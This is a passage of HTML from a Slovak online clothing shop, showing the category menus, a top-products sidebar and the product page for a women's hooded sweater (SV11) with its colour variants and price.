<li class="appended-category menu-item-1049" role="none"><a href="/vianocne-oblecenie/"><b>Vianočné oblečenie</b></a></li><li class="appended-category menu-item-818 ext" role="none"><a href="/damske-spodni-pradlo/"><b>Dámské spodní prádlo</b><span class="submenu-arrow" role="menuitem"></span></a><ul class="menu-level-2 menu-level-2-appended" role="menu"><li class="menu-item-1110" role="none"><a href="/ponozky/" data-testid="headerMenuItem" role="menuitem"><span>ponožky</span></a></li><li class="menu-item-900" role="none"><a href="/pancuchy/" data-testid="headerMenuItem" role="menuitem"><span> Pančuchy</span></a></li></ul></li><li class="appended-category menu-item-1116 ext" role="none"><a href="/oblecenie-pre-moletky/"><b>Oblečenie pre moletky</b><span class="submenu-arrow" role="menuitem"></span></a><ul class="menu-level-2 menu-level-2-appended" role="menu"><li class="menu-item-1119" role="none"><a href="/svetre-kardigan/" data-testid="headerMenuItem" role="menuitem"><span>Svetre,kardigán</span></a></li><li class="menu-item-1122" role="none"><a href="/bluzky/" data-testid="headerMenuItem" role="menuitem"><span>Blúzky</span></a></li><li class="menu-item-1125" role="none"><a href="/tuniky/" data-testid="headerMenuItem" role="menuitem"><span>Tuniky</span></a></li><li class="menu-item-1128" role="none"><a href="/saty-2/" data-testid="headerMenuItem" role="menuitem"><span>Šaty</span></a></li></ul></li></ul>
    <ul class="navigationActions" role="menu">
                            <li role="none">
                                    <a href="/login/?backTo=%2Fsvetre-a-mikiny%2Fdamsky-elegantny-farebny-sveter-s-kapucnou-sv11%2F" rel="nofollow" data-testid="signin" role="menuitem"><span>Prihlásenie</span></a>
                            </li>
                        </ul>
</div><span class="navigation-close"></span></nav><div class="menu-helper" data-testid="hamburgerMenu"><span>Viac</span></div>

    <div class="navigation-buttons">
                <a href="#" class="toggle-window" data-target="search" data-testid="linkSearchIcon"><span class="sr-only">Hľadať</span></a>
                    
        <button class="top-nav-button top-nav-button-login" type="button" data-dialog-id="login" aria-haspopup="dialog" aria-controls="login" data-testid="signin">
            <span class="sr-only">Prihlásenie</span>
        </button>
                    <a href="/kosik/" class="toggle-window cart-count" data-target="cart" data-testid="headerCart" rel="nofollow" aria-haspopup="dialog" aria-expanded="false" aria-controls="cart-widget"><span class="sr-only">Nákupný košík</span></a>
        <a href="#" class="toggle-window" data-target="navigation" data-testid="hamburgerMenu"><span class="sr-only">Menu</span></a>
    </div>

</div></header><!-- / header -->


<div id="content-wrapper" class="container content-wrapper">
    
                                <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                            <span id="navigation-first" data-basetitle="fashionweek-moda.sk" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" itemprop="item" ><span itemprop="name">Domov</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="1" />
            </span>
                                <span id="navigation-1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/damske-oblecenie/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">Dámske oblečenie</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="2" />
            </span>
                                <span id="navigation-2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/svetre-a-mikiny/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">svetre kardigán</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="3" />
            </span>
                                            <span id="navigation-3" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" data-testid="breadcrumbsLastLevel">
                <meta itemprop="item" content="https://www.fashionweek-moda.sk/svetre-a-mikiny/damsky-elegantny-farebny-sveter-s-kapucnou-sv11/" />
                <meta itemprop="position" content="4" />
                <span itemprop="name" data-title="Dámsky elegantný farebný sveter s kapucňou SV11">Dámsky elegantný farebný sveter s kapucňou SV11 <span class="appendix"></span></span>
            </span>
            </div>
            
    <div class="content-wrapper-in">
                                                <aside class="sidebar sidebar-left"  data-testid="sidebarMenu">
                                                                                                <div class="sidebar-inner">
                                                                                                        <div class="box box-bg-variant box-categories">    <div class="skip-link__wrapper">
        <span id="categories-start" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
        <a href="#categories-end" class="skip-link skip-link--start sr-only js-skip-link--start">Preskočiť kategórie</a>
    </div>

<h4>Kategórie</h4>


<div id="categories"><div class="categories cat-01 expandable expanded" id="cat-841"><div class="topic"><a href="/novinky/">NOVINKY<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li >
                <a href="/talianska-exkluzivna-moda-2/">
                    Talianska exkluzívna móda
                                    </a>
                                                                </li>
                                <li >
                <a href="/spring-2021/">
                    Leto
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-02 expandable active expanded" id="cat-757"><div class="topic child-active"><a href="/damske-oblecenie/">Dámske oblečenie<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" active expanded">
                                        <li >
                <a href="/pletene-ponca/">
                    Pletené pončá
                                    </a>
                                                                </li>
                                <li class="
                active                                                 ">
                <a href="/svetre-a-mikiny/">
                    svetre kardigán
                                    </a>
                                                                </li>
                                <li >
                <a href="/overaly-damske/">
                    Overaly dámske
                                    </a>
                                                                </li>
                                <li >
                <a href="/tricka-a-topy/">
                    Tričká a topy
                                    </a>
                                                                </li>
                                <li >
                <a href="/nohavice/">
                    Nohavice
                                    </a>
                                                                </li>
                                <li >
                <a href="/bluzky-tuniky-kosele/">
                    Blúzky,tuniky,košele
                                    </a>
                                                                </li>
                                <li >
                <a href="/bundy--kabaty--dzinsove-bundy/">
                    Bundy, kabáty, džínsové bundy
                                    </a>
                                                                </li>
                                <li >
                <a href="/saty/">
                    Šaty
                                    </a>
                                                                </li>
                                <li >
                <a href="/sukne/">
                    Sukne
                                    </a>
                                                                </li>
                                <li >
                <a href="/teplaky/">
                    Tepláky
                                    </a>
                                                                </li>
                                <li >
                <a href="/vesty/">
                    Vesty
                                    </a>
                                                                </li>
                                <li >
                <a href="/sortky/">
                    Šortky
                                    </a>
                                                                </li>
                                <li >
                <a href="/saka-a-blejzre/">
                    Saká a blejzre
                                    </a>
                                                                </li>
                                <li >
                <a href="/leginy/">
                    Legíny
                                    </a>
                                                                </li>
                                <li >
                <a href="/supravy/">
                    SÚPRAVY
                                    </a>
                                                                </li>
                                <li >
                <a href="/teplakove-oblecenie/">
                    Teplákové oblečenie
                                    </a>
                                                                </li>
                                <li >
                <a href="/mikiny/">
                    Mikiny
                                    </a>
                                                                </li>
                                <li >
                <a href="/bundy/">
                    Bundy
                                    </a>
                                                                </li>
                                <li >
                <a href="/kabaty/">
                    Kabáty
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-01 expanded" id="cat-1049"><div class="topic"><a href="/vianocne-oblecenie/">Vianočné oblečenie<span class="cat-trigger">&nbsp;</span></a></div></div><div class="categories cat-02 expandable external" id="cat-674"><div class="topic"><a href="/modne-doplnky/">Módne doplnky<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable external" id="cat-818"><div class="topic"><a href="/damske-spodni-pradlo/">Dámské spodní prádlo<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable expanded" id="cat-1116"><div class="topic"><a href="/oblecenie-pre-moletky/">Oblečenie pre moletky<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li >
                <a href="/svetre-kardigan/">
                    Svetre,kardigán
                                    </a>
                                                                </li>
                                <li >
                <a href="/bluzky/">
                    Blúzky
                                    </a>
                                                                </li>
                                <li >
                <a href="/tuniky/">
                    Tuniky
                                    </a>
                                                                </li>
                                <li >
                <a href="/saty-2/">
                    Šaty
                                    </a>
                                                                </li>
                </ul>
    </div>        </div>

    <div class="skip-link__wrapper">
        <a href="#categories-start" class="skip-link skip-link--end sr-only js-skip-link--end" tabindex="-1" hidden>Preskočiť kategórie</a>
        <span id="categories-end" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
    </div>
</div>
                                                                        <div class="banner"><div class="banner-wrapper banner7"><a href="https://www.facebook.com/Fashionweekmodacz/" data-ec-promo-id="23" class="extended-empty" ><img data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/banners/facebook-create.jpg" src="data:image/svg+xml,%3Csvg%20width%3D%22268%22%20height%3D%22125%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" fetchpriority="low" alt="Jsme na Facebooku" width="268" height="125" /><span class="extended-banner-texts"></span></a></div></div>
                                                                                <div class="box box-bg-default box-sm box-onlinePayments"><h4><span>Prijímame online platby</span></h4>
<p class="text-center">
    <img src="data:image/svg+xml,%3Csvg%20width%3D%22148%22%20height%3D%2234%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Logá kreditných kariet" width="148" height="34"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/payment_logos/payments.png" fetchpriority="low" />
</p>
</div>
                                                                                                            <div class="box box-bg-variant box-sm box-instagram">            <h4><span>Instagram</span></h4>
        
    </div>
                                                                                                            <div class="box box-bg-default box-sm box-topProducts">        <div class="top-products-wrapper js-top10" >
        <h4><span>Top 10 produktov</span></h4>
        <ol class="top-products">
                            <li class="display-image">
                                            <a href="/bluzky-tuniky-kosele/koselova-bluzka-z-lahkej-a-prijemnej-bavlny-k65622/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="k65622a17" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/12154-18_k65622a17.jpg?679083aa" fetchpriority="low" />
                        </a>
                                        <a href="/bluzky-tuniky-kosele/koselova-bluzka-z-lahkej-a-prijemnej-bavlny-k65622/" class="top-products-content">
                        <span class="top-products-name">  Košeľová blúzka z ľahkej a príjemnej bavlny K65622</span>
                        
                                                        <strong>
                                €28
                                

                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/supravy/talianska-pohodlna-teplakova-suprava-k6171g/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="k6171a13" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/11545-33_k6171a13.jpg?660c2516" fetchpriority="low" />
                        </a>
                                        <a href="/supravy/talianska-pohodlna-teplakova-suprava-k6171g/" class="top-products-content">
                        <span class="top-products-name">  Talianska pohodlná tepláková súprava K6171G</span>
                        
                                                        <strong>
                                €42
                                

                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/bundy/presivana--asymetricka-bunda-s-kapucnou-it-ramosa/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="it ramosa" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/11978_it-ramosa.jpg?66f41ce9" fetchpriority="low" />
                        </a>
                                        <a href="/bundy/presivana--asymetricka-bunda-s-kapucnou-it-ramosa/" class="top-products-content">
                        <span class="top-products-name">  Prešívaná, asymetrická bunda s kapucňou IT-RAMOSA</span>
                        
                                                        <strong>
                                €59
                                

                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/saty/damske-letne-saty-boho-italy-a607/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Dámske letné šaty BOHO ITALY A607" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/2319-7_damske-letne-saty-boho-italy-a607.jpg?65b1548b" fetchpriority="low" />
                        </a>
                                        <a href="/saty/damske-letne-saty-boho-italy-a607/" class="top-products-content">
                        <span class="top-products-name">  Dámske letné šaty BOHO ITALY A607</span>
                        
                                                        <strong>
                                €20
                                

                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/bluzky-tuniky-kosele/damska-tunika-v-boho-style-it-oliana/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="it oliana1a5" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/11833-10_it-oliana1a5.jpg?67f30412" fetchpriority="low" />
                        </a>
                                        <a href="/bluzky-tuniky-kosele/damska-tunika-v-boho-style-it-oliana/" class="top-products-content">
                        <span class="top-products-name">  Dámska tunika v boho štýle IT-OLIANA</span>
                        
                                                        <strong>
                                €33
                                

                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/bundy/bunda-ramoneska-moto-biker-f1941/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="f1941" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/11562_f1941.jpg?65e05129" fetchpriority="low" />
                        </a>
                                        <a href="/bundy/bunda-ramoneska-moto-biker-f1941/" class="top-products-content">
                        <span class="top-products-name">  Bunda Ramoneska MOTO BIKER F1941</span>
                        
                                                        <strong>
                                €62
                                

                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/saty/volne-saty-zo-vzdusnej-viskozy-s-priveskom-pre-moletky-it-asena/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="it asena1a30" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/10827-34_it-asena1a30.jpg?664cb5a1" fetchpriority="low" />
                        </a>
                                        <a href="/saty/volne-saty-zo-vzdusnej-viskozy-s-priveskom-pre-moletky-it-asena/" class="top-products-content">
                        <span class="top-products-name">  Voľné šaty zo vzdušnej viskózy s príveskom pre moletky IT-ASENA</span>
                        
                                                        <strong>
                                €26
                                

                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/saty/volne-saty-zo-vzdusnej-viskozy-s-priveskom-pre-moletky-it-umma/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="it umma1a1" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/10842-3_it-umma1a1.jpg?65b1548b" fetchpriority="low" />
                        </a>
                                        <a href="/saty/volne-saty-zo-vzdusnej-viskozy-s-priveskom-pre-moletky-it-umma/" class="top-products-content">
                        <span class="top-products-name">  Voľné šaty zo vzdušnej viskózy s príveskom pre moletky IT-UMMA</span>
                        
                                                        <strong>
                                €35
                                

                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/ciapky/damska-zimna-ciapka-freya/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="wool freya6" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/12690-6_wool-freya6.jpg?6956e7a0" fetchpriority="low" />
                        </a>
                                        <a href="/ciapky/damska-zimna-ciapka-freya/" class="top-products-content">
                        <span class="top-products-name">  Dámska zimná čiapka FREYA</span>
                        
                                                        <strong>
                                €18
                                

                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/bluzky-tuniky-kosele/damska-bluzka-lezerneho-strihu-ub-elba/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="ub elba1a6" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/12570-8_ub-elba1a6.jpg?68d5381c" fetchpriority="low" />
                        </a>
                                        <a href="/bluzky-tuniky-kosele/damska-bluzka-lezerneho-strihu-ub-elba/" class="top-products-content">
                        <span class="top-products-name">  Dámska blúzka ležérneho strihu UB-ELBA</span>
                        
                                                        <strong>
                                €32
                                

                            </strong>
                                                    
                    </a>
                </li>
                    </ol>
    </div>
</div>
                                                                                                            <div class="box box-bg-variant box-sm box-contact"><h4><span>Kontakt</span></h4>


    <div class="contact-box no-image" data-testid="contactbox">
                
        <ul>
                            <li>
                    <span class="mail" data-testid="contactboxEmail">
                                                    <a href="mailto:obchod&#64;fashionweek-moda.cz">obchod<!---->&#64;<!---->fashionweek-moda.cz</a>
                                            </span>
                </li>
            
            
            
            

                                    <li>
                        <span class="facebook">
                            <a href="https://www.facebook.com/Fashionweekmodacz/" title="Facebook" target="_blank" data-testid="contactboxFacebook">
                                                                https://www.facebook.com/Fashionweekmodacz/
                                                            </a>
                        </span>
                    </li>
                
                
                
                
                
                
                
            

        </ul>

    </div>


<script type="application/ld+json">
    {
        "@context" : "https://schema.org",
        "@type" : "Organization",
        "name" : "fashionweek-moda.sk",
        "url" : "https://www.fashionweek-moda.sk",
                "employee" : "",
                    "email" : "obchod@fashionweek-moda.cz",
                                        
                                                                        "sameAs" : ["https://www.facebook.com/Fashionweekmodacz/\", \"\", \""]
            }
</script>
</div>
                                                                    </div>
                                                            </aside>
                            <main id="content" class="content narrow">
                                                                                                                                                                            
<div class="p-detail" itemscope itemtype="https://schema.org/Product">

    
    <meta itemprop="name" content="Dámsky elegantný farebný sveter s kapucňou SV11" />
    <meta itemprop="category" content="Úvodná stránka &gt; Dámske oblečenie &gt; svetre kardigán &gt; Dámsky elegantný farebný sveter s kapucňou SV11" />
    <meta itemprop="url" content="https://www.fashionweek-moda.sk/svetre-a-mikiny/damsky-elegantny-farebny-sveter-s-kapucnou-sv11/" />
    <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-14_sv11a13.jpg?65b1548b" />
                <span class="js-hidden" itemprop="manufacturer" itemscope itemtype="https://schema.org/Organization">
            <meta itemprop="name" content="Fashionweek" />
        </span>
        <span class="js-hidden" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <meta itemprop="name" content="Fashionweek" />
        </span>
                                                                                                    
        <div class="p-detail-inner">

        <div class="p-data-wrapper">
            <div class="p-detail-inner-header">
                            <div class="stars-wrapper">
                
<span class="stars star-list">
                                                <a class="star star-on show-tooltip" title="            Hodnotenie:
            4/5
    &lt;br /&gt;
                    Pre možnosť hodnotenia sa prosím prihláste            "
                   ></a>
                    
                                                <a class="star star-on show-tooltip" title="            Hodnotenie:
            4/5
    &lt;br /&gt;
                    Pre možnosť hodnotenia sa prosím prihláste            "
                   ></a>
                    
                                                <a class="star star-on show-tooltip" title="            Hodnotenie:
            4/5
    &lt;br /&gt;
                    Pre možnosť hodnotenia sa prosím prihláste            "
                   ></a>
                    
                                                <a class="star star-on show-tooltip" title="            Hodnotenie:
            4/5
    &lt;br /&gt;
                    Pre možnosť hodnotenia sa prosím prihláste            "
                   ></a>
                    
                                                <a class="star star-off show-tooltip" title="            Hodnotenie:
            4/5
    &lt;br /&gt;
                    Pre možnosť hodnotenia sa prosím prihláste            "
                   ></a>
                    
    </span>
            <span class="stars-label">
                                5 hodnotení
                    </span>
        </div>
                    <h1>
                      Dámsky elegantný farebný sveter s kapucňou SV11                </h1>
            </div>

            

            <form action="/action/Cart/addCartItem/" method="post" id="product-detail-form" class="pr-action csrf-enabled" data-testid="formProduct">
                <meta itemprop="productID" content="4443" /><meta itemprop="identifier" content="635ca489-aec3-11e8-beae-0cc47a6c92bc" /><span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4" /><meta itemprop="ratingCount" content="5" /></span><span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="sku" content="4443/CIE" /><link itemprop="availability" href="https://schema.org/InStock" /><meta itemprop="url" content="https://www.fashionweek-moda.sk/svetre-a-mikiny/damsky-elegantny-farebny-sveter-s-kapucnou-sv11/" /><meta itemprop="price" content="45.00" /><meta itemprop="priceCurrency" content="EUR" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /></span><span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="sku" content="4443/UNI3" /><link itemprop="availability" href="https://schema.org/InStock" /><meta itemprop="url" content="https://www.fashionweek-moda.sk/svetre-a-mikiny/damsky-elegantny-farebny-sveter-s-kapucnou-sv11/" /><meta itemprop="price" content="45.00" /><meta itemprop="priceCurrency" content="EUR" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /></span><span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="sku" content="4443/UNI2" /><link itemprop="availability" href="https://schema.org/InStock" /><meta itemprop="url" content="https://www.fashionweek-moda.sk/svetre-a-mikiny/damsky-elegantny-farebny-sveter-s-kapucnou-sv11/" /><meta itemprop="price" content="45.00" /><meta itemprop="priceCurrency" content="EUR" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /></span><span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="sku" content="4443/UNI" /><link itemprop="availability" href="https://schema.org/InStock" /><meta itemprop="url" content="https://www.fashionweek-moda.sk/svetre-a-mikiny/damsky-elegantny-farebny-sveter-s-kapucnou-sv11/" /><meta itemprop="price" content="45.00" /><meta itemprop="priceCurrency" content="EUR" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /></span><input type="hidden" name="productId" value="4443" /><input type="hidden" name="priceId" value="19395" /><input type="hidden" name="language" value="sk" />

                <div class="p-variants-block">
                                    <table class="detail-parameters">
                        <tbody>
                                                    <tr class="variant-list variant-not-chosen-anchor">
                                <th>
                                    Variant                                </th>
                                <td>
                                    <div id="simple-variants" class="clearfix">
                                                                                    <span><input type="radio" name="priceId" value="" class="variant-default" checked="checked" /></span><label class="advanced-parameter has-image"><span class="advanced-parameter-inner show-tooltip" title="Farba: Čierna, Veľkosť: Universal"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-29_sv11b.jpg?65b1548b" fetchpriority="low" /></span><input type="radio" name="priceId" value="21113"data-min="1"data-max="9999"data-decimals="0"data-codeid="21113"data-customerprice="45"data-big="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-29_sv11b.jpg?65b1548b"data-detail="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/4443-29_sv11b.jpg?65b1548b"data-detail_small="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail_small/4443-29_sv11b.jpg?65b1548b"data-index="1"/></label><label class="advanced-parameter has-image"><span class="advanced-parameter-inner show-tooltip" title="Farba: Šedá, Veľkosť: Universal"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-16_sv11a16.jpg?65b1548b" fetchpriority="low" /></span><input type="radio" name="priceId" value="19410"data-min="1"data-max="9999"data-decimals="0"data-codeid="19410"data-customerprice="45"data-big="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-16_sv11a16.jpg?65b1548b"data-detail="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/4443-16_sv11a16.jpg?65b1548b"data-detail_small="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail_small/4443-16_sv11a16.jpg?65b1548b"data-index="2"/></label><label class="advanced-parameter has-image"><span class="advanced-parameter-inner show-tooltip" title="Farba: horčicovú, Veľkosť: Universal"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443-5_sv11c.jpg?65b1548b" fetchpriority="low" /></span><input type="radio" name="priceId" value="19404"data-min="1"data-max="9999"data-decimals="0"data-codeid="19404"data-customerprice="45"data-big="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-5_sv11c.jpg?65b1548b"data-detail="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/4443-5_sv11c.jpg?65b1548b"data-detail_small="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail_small/4443-5_sv11c.jpg?65b1548b"data-index="3"data-quantity-discount-disabled="true"/></label><label class="advanced-parameter has-image"><span class="advanced-parameter-inner show-tooltip" title="Farba: ružový neón, Veľkosť: Universal"><img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/related/4443_sv11.jpg?65b1548b" fetchpriority="low" /></span><input type="radio" name="priceId" value="19395"data-min="1"data-max="9999"data-decimals="0"data-codeid="19395"data-customerprice="45"data-big="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443_sv11.jpg?65b1548b"data-detail="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/4443_sv11.jpg?65b1548b"data-detail_small="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail_small/4443_sv11.jpg?65b1548b"data-index="4"/></label>                                                                            </div>
                                </td>
                            </tr>
                        
                        
                                                                                                </tbody>
                    </table>
                            </div>



            <div class="p-basic-info-block">
                <div class="block">
                                                            

                                                <span class="choose-variant
 no-display 1">
                <span class="availability-label" style="color: #009901">
                                            Skladom
                                    </span>
                            </span>
                                            <span class="choose-variant
 no-display 2">
                <span class="availability-label" style="color: #009901">
                                            Skladom
                                    </span>
                            </span>
                                            <span class="choose-variant
 no-display 3">
                <span class="availability-label" style="color: #009901">
                                            Skladom
                                    </span>
                            </span>
                                            <span class="choose-variant
 no-display 4">
                <span class="availability-label" style="color: #009901">
                                            Skladom
                                    </span>
                            </span>
                <span class="choose-variant default-variant">
            <span class="availability-label">
                Zvoľte variant            </span>
        </span>
                                    </div>
                <div class="block">
                                            <span class="p-code">
        <span class="p-code-label">Kód:</span>
                                                        <span class="choose-variant
 no-display 1">
                    4443/CIE
                </span>
                                    <span class="choose-variant
 no-display 2">
                    4443/UNI3
                </span>
                                    <span class="choose-variant
 no-display 3">
                    4443/UNI2
                </span>
                                    <span class="choose-variant
 no-display 4">
                    4443/UNI
                </span>
                                <span class="choose-variant default-variant">Zvoľte variant</span>
                        </span>
                </div>
                <div class="block">
                                                                <span class="p-manufacturer-label">Značka: </span> <a href="/znacka/fashionweek/" data-testid="productCardBrandName">Fashionweek</a>
                                    </div>
            </div>

                                        
            <div class="p-to-cart-block">
                            <div class="p-final-price-wrapper">
                        <span class="price-standard">
                                            <span>€55</span>
                        </span>
                        <span class="price-save">
            
                         &ndash;18 %
                </span>
                    <strong class="price-final" data-testid="productCardPrice">
                        <span class="price-final-holder">
                    €45
    

            </span>
            </strong>
                                            <span class="price-measure">
                    
                        </span>
                    
                </div>
                            <div class="p-add-to-cart-wrapper">
                                <div class="add-to-cart" data-testid="divAddToCart">
                
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Nie je možné zakúpiť viac než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimálne množstvo, ktoré je možné zakúpiť je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množstvo"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšiť množstvo o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
